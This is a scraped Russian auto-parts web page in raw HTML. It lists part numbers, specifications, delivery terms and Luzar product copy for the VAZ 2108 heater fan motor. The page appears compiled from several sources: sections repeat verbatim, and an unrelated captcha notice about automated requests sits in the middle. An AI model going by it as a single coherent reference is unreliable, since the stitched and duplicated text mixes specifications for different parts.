menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-04-30">30.04.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>26 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1171" class="post-ratings"  data-nonce="b4d5259069"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1171-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Мотор печки ваз 2108 артикул</h1><h2>Мотор печки ваз 2108 артикул</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg" /><br /><small>(Внешний вид товара, упаковки может отличаться от указанного на картинке.)</small></p><p>Марка: КЗАЭ, Россия (Страна изготовления может отличаться) <br />Вес (справочно), кг: <b>1.120</b></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/basket_put.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/basket_put.gif" /></p><h2>Стоимость доставки почтой и Сдэк</h2><p style="clear: both"><noscript><img decoding="async" src="https://www.avtozapchasty.ru/i/delivtarif/rus-pochta-sm.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.avtozapchasty.ru/i/delivtarif/rus-pochta-sm.gif" /><noscript><img decoding="async" src="https://www.avtozapchasty.ru/i/delivtarif/sdek.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.avtozapchasty.ru/i/delivtarif/sdek.png" /></p><p>2108-8101078 Мотор отопителя 2108 в сборе КЗАЭ, ВАЗ 2108</p><h2>Альтернативные наименования</h2><p>❶ Привод вент.отоп.в-08,иж (90вт) в сборе с корпусом /ка</p><p>❷ Мотор отопителя ваз-2108-2109 в кожухе (улитка) (кзаэ)</p><p>❸ Вентилятор отопителя в сб. с кожухом уаз-3160*/*****</p><p>❹ Мотор печки ваз-2108-2109, 2115 в сборе с кожухом</p><script data-noptimize>fpm_start( "true" )</script> <p>❺ Мотор печки 2108-99,иж-2126 (с кожухом) кзаэ</p><p>❻ Мотор отопителя 2108 кзаэ в сборе</p><h2>АРТИКУЛ 21088101091 В ДРУГИХ КАТАЛОГАХ</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/48807.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/48807.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/58012.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/58012.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/zommer/21088101078.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/zommer/21088101078.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/td16/4707/47070031501255.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/td16/4707/47070031501255.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/62371.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/62371.jpg" /></p><h2>ДОСТАВКА</h2><p><strong>СДЭК</strong><br />Курьерская служба. Отправляем заказ в ваш город до удобного пункта выдачи. Специальные низкие тарифы для нашего интернет-магазина.</p><p><strong>ПОЧТА РОССИИ</strong><br />Традиционная доставка в любой населенный пункт России до почтового отделения. Специальные низкие тарифы для нашего интернет-магазина в областные центры.</p><p>Стоимость доставки не включена в цену товара и зависит от направления, веса посылки. Тариф доставки сообщаем после оформления заказа (до оплаты). Калькулятор стоимости доставки.</p><h2>ОПЛАТА</h2><p>&#8211; Оплата на сайте любой картой VISA, MasterCard, МИР. Сервис предоставляет Сбербанк России. Без комиссии!</p><p>&#8211; Оплата на карту Сбербанка России. Комиссия по тарифам банка.</p><p>&#8211; Оплата через платежные системы КИВИ, ЯДеньги. Комиссия по тарифам систем.</p><p>&#8211; Оплата при получении посылки на почте или в СДЭКе. Комиссия по тарифам служб доставки. Есть ограничения.</p><h2>СРОКИ</h2><p>На комплектование заказа требуется время. Срок указан рядом с ценой. Время на доставку зависит только от вашего местонахождения. Сроки доставки у Почты России и СДЭК в данный момент практически одинаковые.</p><h2>Вентилятор отопителя (мотор печки) ВАЗ 2108 с крыльчаткой 45.3730</h2><p>Уважаемые покупатели, во избежание ошибок при отправке вентилятора отопителя в сборе, в строке &#8220;Комментарий&#8221; указывайте модель вашего автомобиля, год выпуска.</p><p>До «десятки» все модели ВАЗ оборудовались «печкой», предусматривающей установку радиатора отопления внутри салона. При этом он размещался со стороны пассажира в очень неудобном для ремонта и замены месте. Чтобы добраться до него, нужно было разбирать половину салона. Регулирование подачи теплого воздуха в салон осуществляется посредством специального крана, приводимого в действие тросом, идущим от рычага на панели управления</p><p>Электродвигатель вентилятора &#8211; коллекторный, постоянного тока, с возбуждением от постоянных магнитов. Потребляемая сила тока при максимальной частоте вращения &#8211; 14 А.</p><p>Не рекомендуется спрессовывать колесо вентилятора с вала электродвигателя &#8211; можно нарушить балансировку.</p><p>Электродвигатель ремонту не подлежит (за исключением зачистки коллектора), при выходе из строя его следует заменить в сборе с колесом вентилятора .</p><p>Конструктивно вентилятор отопителя представляет из себя электродвигатель, на котором закреплен вентилятор (с крыльчаткой на подшипнике), предназначен для применения в системе отопителя автомобиля с бортовым напряжением 12 В, для нагнетания горячего воздуха.</p><p>Основные технические характеристики:</p><p>Номинальное напряжение питания, В – 12;</p><p>Номинальная мощность, Вт – 90;</p><p>Максимальный ток, А – 14;</p><p>Номинальная частота вращения, мин-1 – 4 100.</p><p>Температура, °С – от минус 40 до +125</p><p>Относительная влажность воздуха при температуре +40°С, % не более – 95</p><p>Атмосферное давление, мм рт. ст. – от 630 до 800.</p><p>Другие артикулы товара и его аналогов в каталогах: 210808101078; 45.3730.</p><p>ВАЗ-21080, ВАЗ-2109, ВАЗ-21099, ВАЗ-2110, ВАЗ-2111, ВАЗ-2112, ВАЗ-2113, ВАЗ-2114, ВАЗ-2115, ВАЗ-2120, ИЖ-2126, УАЗ-3160.</p><p>Любая поломка – это не конец света, а вполне решаемая проблема !</p><p>Как выявить неполадку электродвигателя отопителя в сборе (вентилятора отопителя) у автомобиля семейства ВАЗ 2108 –2112; 2113 &#8211; 2115, ВАЗ -2120 и их модификаций?</p><p>Как самостоятельно заменить вентилятор отопителя на автомобиле семейства ВАЗ 2108 –2112; 2113 &#8211; 2115, ВАЗ -2120 и их модификаций.</p><p>С интернет &#8211; Магазином <strong>AvtoAzbuka</strong> затраты на ремонт будут минимальными.</p><p> <strong>Просто СРАВНИ и УБЕДИСЬ .</strong></p><p>Не забудьте поделиться со своими друзьями и знакомыми найденной информацией, т. к. она им тоже может понадобится — просто нажмите одну из кнопок социальных сетей, расположенных выше.</p><h2>Электровентилятор отопителя 2108</h2><p>код Luzar LFh 0108</p><p>OEM номер: 2108-8101080 45.3730</p><p>Диаметр крыльчатки, мм: 114</p><p>Обороты, об/мин: 3850</p><p>Тип вентилятора: Центробежный</p><p>Высота крыльчатки, мм: 94</p><h3>Где купить</h3><h3>Применяемость для А/М</h3><h2>Электровентиляторы отопителя</h2><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов. подробнее</p><h2>Электровентиляторы отопителя</h2><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов отопителя для российских и иностранных автомобилей. Процесс разработки и освоения новых вентиляторов идет непрерывно – в планах начать производство моторов печки для всех наиболее популярных автомобилей, эксплуатируемых в России и странах СНГ. <br />Конструкция вентиляторов отопителя LUZAR <br />Состоит из двух элементов – крыльчатки, обеспечивающей необходимую циркуляцию воздуха, и электромотора, который вращают крыльчатку.</p><ul><li>Крыльчатка (рабочее колесо, крыло)</li><li>Крыльчатка изготавливается из армированного полипропилена (гроднамида), который гарантирует прочность и, в то же время, некоторую эластичность лопастей.</li><li>Крыльчатка вентилятора жестко зафиксирована на валу электродвигателя.</li><li>Крыльчатка имеет лопасти (лопатки), специально спрофилированные для обеспечения наиболее эффективной подачи воздуха.</li><li>Крыльчатка может быть «осевой» либо «центробежной».</li><li>Электродвигатель (мотор)</li><li>Электродвигатель вентилятор отопления состоит из корпуса, вала с размещенным на нем ротором, статором из неподвижно закрепленных на корпусе постоянных магнитов, скользящих контактов (щеточного узла), коллектора, искрогасящих дросселей и двух подшипников на концах вала.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/pochemu-oboroty-dvigatelya-na-holostom-hodu-prygayut.html" target="_blank" rel="dofollow" class="u66e65fdf6471223986abb474486f4492"><style>.u66e65fdf6471223986abb474486f4492 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u66e65fdf6471223986abb474486f4492:active, .u66e65fdf6471223986abb474486f4492:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u66e65fdf6471223986abb474486f4492 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u66e65fdf6471223986abb474486f4492 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u66e65fdf6471223986abb474486f4492 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u66e65fdf6471223986abb474486f4492:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Почему обороты двигателя на холостом ходу прыгают</span></div></a></div><p> Конструкция электродвигателя не предполагает ремонтопригодность. <br />Электродвигатель имеет ресурс более 5 000 часов, что эквивалентно примерно 8 годам средней эксплуатации.</p><p>Частый вопрос – назначение искрогасящих дросселей? Они нужны для того, чтобы «погасить» искру, возникающую в момент разрыва контакта щеток с коллекторовм из-за которой быстро изнашиваются (выгорают) щетки и коллектор.</p><h3><b>LUZAR: эффективные вентиляторы</b></h3><h3><b>LUZAR: современные и надежные вентиляторы</b></h3><h3><b>LUZAR: упаковка, подтверждающая высокие стандарты качества</b></h3><h3><b>LUZAR: приятные покупки</b></h3><p>На нашем сайте легко подобрать э/вентилятор печки именно для Вашего автомобиля: достаточно указать категорию товара и марку-модель автомобиля. Чтобы купить выбранный вентилятор, зайдите на страницу товара и выберите в правом верхнем углу удобный для вас способ покупки. <br />Цена вентиляторов отопителя LUZAR выгодно отличается от оригинальных изделий, в то время как качество не уступает или превосходит качество устанавливаемых на заводе-производителе аналогов. <br />Мы ответим на все Ваши вопросы о производстве, установке, использованию и местах продажи по бесплатному телефону 8-800-555-8965.</p><h2>Мотор печки ваз 2108 артикул</h2><p>Нам очень жаль, но запросы, поступившие с вашего IP-адреса, похожи на автоматические. По этой причине мы вынуждены временно заблокировать доступ к сайту.</p><p>Чтобы продолжить, пожалуйста, введите символы с картинки в поле ввода и нажмите «Отправить».</p><p><b>В вашем браузере отключены файлы cookies</b>. Мы не сможем запомнить вас и правильно идентифицировать в дальнейшем. Чтобы включить cookies, воспользуйтесь советами на этой странице.</p><h2>Почему так случилось?</h2><p>Возможно, автоматические запросы принадлежат не вам, а другому пользователю, выходящему в сеть с одного с вами IP-адреса. Вам необходимо один раз ввести символы в форму, после чего мы запомним вас и сможем отличать от других пользователей, выходящих с данного IP. В этом случае страница с капчей не будет беспокоить вас довольно долго.</p><p>Возможно, в вашем браузере установлены дополнения, которые могут задавать автоматические запросы к поиску. В этом случае рекомендуем вам отключить их.</p><p>Также возможно, что ваш компьютер заражен вирусной программой, использующей его для сбора информации. Может быть, вам стоит проверить систему на наличие вирусов.</p><p>Если у вас возникли проблемы или вы хотите задать вопрос нашей службе поддержки, пожалуйста, воспользуйтесь формой обратной связи.</p><p>код Luzar LFh 01081</p><p>OEM номер: 2108-8101091 41.3730</p><p>Диаметр крыльчатки, мм: 114</p><p>Обороты, об/мин: 3150</p><p>Тип вентилятора: Центробежный</p><p>Высота крыльчатки, мм: 94</p><h3>Где купить</h3><h3>Применяемость для А/М</h3><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов. подробнее</p><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов отопителя для российских и иностранных автомобилей. Процесс разработки и освоения новых вентиляторов идет непрерывно – в планах начать производство моторов печки для всех наиболее популярных автомобилей, эксплуатируемых в России и странах СНГ. <br />Конструкция вентиляторов отопителя LUZAR <br />Состоит из двух элементов – крыльчатки, обеспечивающей необходимую циркуляцию воздуха, и электромотора, который вращают крыльчатку.</p><ul><li>Крыльчатка (рабочее колесо, крыло)</li><li>Крыльчатка изготавливается из армированного полипропилена (гроднамида), который гарантирует прочность и, в то же время, некоторую эластичность лопастей.</li><li>Крыльчатка вентилятора жестко зафиксирована на валу электродвигателя.</li><li>Крыльчатка имеет лопасти (лопатки), специально спрофилированные для обеспечения наиболее эффективной подачи воздуха.</li><li>Крыльчатка может быть «осевой» либо «центробежной».</li><li>Электродвигатель (мотор)</li><li>Электродвигатель вентилятор отопления состоит из корпуса, вала с размещенным на нем ротором, статором из неподвижно закрепленных на корпусе постоянных магнитов, скользящих контактов (щеточного узла), коллектора, искрогасящих дросселей и двух подшипников на концах вала.</li></ul><p>Конструкция электродвигателя не предполагает ремонтопригодность. <br />Электродвигатель имеет ресурс более 5 000 часов, что эквивалентно примерно 8 годам средней эксплуатации.</p><p>Частый вопрос – назначение искрогасящих дросселей? Они нужны для того, чтобы «погасить» искру, возникающую в момент разрыва контакта щеток с коллекторовм из-за которой быстро изнашиваются (выгорают) щетки и коллектор.</p><h3><b>LUZAR: эффективные вентиляторы</b></h3><h3><b>LUZAR: современные и надежные вентиляторы</b></h3><h3><b>LUZAR: упаковка, подтверждающая высокие стандарты качества</b></h3><h3><b>LUZAR: приятные покупки</b></h3><p>На нашем сайте легко подобрать э/вентилятор печки именно для Вашего автомобиля: достаточно указать категорию товара и марку-модель автомобиля. Чтобы купить выбранный вентилятор, зайдите на страницу товара и выберите в правом верхнем углу удобный для вас способ покупки. <br />Цена вентиляторов отопителя LUZAR выгодно отличается от оригинальных изделий, в то время как качество не уступает или превосходит качество устанавливаемых на заводе-производителе аналогов. <br />Мы ответим на все Ваши вопросы о производстве, установке, использованию и местах продажи по бесплатному телефону 8-800-555-8965.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/datchik-skorosti-gaz-3110-406-dvigatel.html" target="_blank" rel="dofollow" class="u74fa7a6591cd6fc992648285ed863acd"><style>.u74fa7a6591cd6fc992648285ed863acd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u74fa7a6591cd6fc992648285ed863acd:active, .u74fa7a6591cd6fc992648285ed863acd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u74fa7a6591cd6fc992648285ed863acd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u74fa7a6591cd6fc992648285ed863acd .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u74fa7a6591cd6fc992648285ed863acd .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u74fa7a6591cd6fc992648285ed863acd:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Датчик скорости газ 3110 406 двигатель</span></div></a></div><p>Уважаемые покупатели, во избежание ошибок при отправке вентилятора отопителя в сборе, в строке &#8220;Комментарий&#8221; указывайте модель вашего автомобиля, год выпуска.</p><p>До «десятки» все модели ВАЗ оборудовались «печкой», предусматривающей установку радиатора отопления внутри салона. При этом он размещался со стороны пассажира в очень неудобном для ремонта и замены месте. Чтобы добраться до него, нужно было разбирать половину салона. Регулирование подачи теплого воздуха в салон осуществляется посредством специального крана, приводимого в действие тросом, идущим от рычага на панели управления</p><p>Электродвигатель вентилятора — коллекторный, постоянного тока, с возбуждением от постоянных магнитов. Потребляемая сила тока при максимальной частоте вращения — 14 А.</p><p>Не рекомендуется спрессовывать колесо вентилятора с вала электродвигателя — можно нарушить балансировку.</p><p>Электродвигатель ремонту не подлежит (за исключением зачистки коллектора), при выходе из строя его следует заменить в сборе с колесом вентилятора .</p><p>Конструктивно вентилятор отопителя представляет из себя электродвигатель, на котором закреплен вентилятор (с крыльчаткой на подшипнике), предназначен для применения в системе отопителя автомобиля с бортовым напряжением 12 В, для нагнетания горячего воздуха.</p><p>Основные технические характеристики:</p><p>Номинальное напряжение питания, В – 12;</p><p>Номинальная мощность, Вт – 90;</p><p>Максимальный ток, А – 14;</p><p>Номинальная частота вращения, мин-1 – 4 100.</p><p>Температура, °С – от минус 40 до +125</p><p>Относительная влажность воздуха при температуре +40°С, % не более – 95</p><p>Атмосферное давление, мм рт. ст. – от 630 до 800.</p><p>Другие артикулы товара и его аналогов в каталогах: 210808101078; 45.3730.</p><p>ВАЗ-21080, ВАЗ-2109, ВАЗ-21099, ВАЗ-2110, ВАЗ-2111, ВАЗ-2112, ВАЗ-2113, ВАЗ-2114, ВАЗ-2115, ВАЗ-2120, ИЖ-2126, УАЗ-3160.</p><p>Любая поломка – это не конец света, а вполне решаемая проблема !</p><p>Как выявить неполадку электродвигателя отопителя в сборе (вентилятора отопителя) у автомобиля семейства ВАЗ 2108 –2112; 2113 — 2115, ВАЗ -2120 и их модификаций?</p><p>Как самостоятельно заменить вентилятор отопителя на автомобиле семейства ВАЗ 2108 –2112; 2113 — 2115, ВАЗ -2120 и их модификаций.</p><p>С интернет — Магазином <strong>AvtoAzbuka</strong> затраты на ремонт будут минимальными.</p><p><strong>Просто СРАВНИ и УБЕДИСЬ .</strong></p><p>Не забудьте поделиться со своими друзьями и знакомыми найденной информацией, т. к. она им тоже может понадобится — просто нажмите одну из кнопок социальных сетей, расположенных выше.</p><h2>Мотор печки ваз 2108 на ваз 2107</h2><p>Встретив в Интернете статью о доработке отопителя ВАЗ 2107, решил написать небольшой пост.</p><p>Ближе к делу. Еще раньше я встречал статью о доработке отопления салона ВАЗ 2107 – 2105, там акцент был сделан на значительное уплотнение всех соединений, чтобы избежать потерь потока воздуха. Этот вариант отчасти даст свои результаты, но не всегда.</p><p style="clear: both"><noscript><img decoding="async" 